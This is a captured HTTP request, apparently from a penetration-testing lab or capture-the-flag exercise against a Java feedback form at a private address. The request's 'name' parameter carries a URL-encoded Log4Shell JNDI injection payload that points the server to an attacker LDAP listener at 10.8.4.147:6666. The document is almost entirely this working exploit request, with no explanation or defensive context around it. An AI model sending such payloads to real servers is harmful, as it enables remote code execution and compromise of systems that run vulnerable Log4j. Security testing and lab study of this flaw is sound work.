 1 GET /feedback/logfeedback.action?name=
$%7bjndi:ldap://10.8.4.147:6666/log4j%7d&feedback=pentest
HTTP/1.1
2 Host: 10.10.115.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.115.103:8080/feedback/
9 Cookie: JSESSIONID=D926F20CDA79141B1A0641F69C3E80A5
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13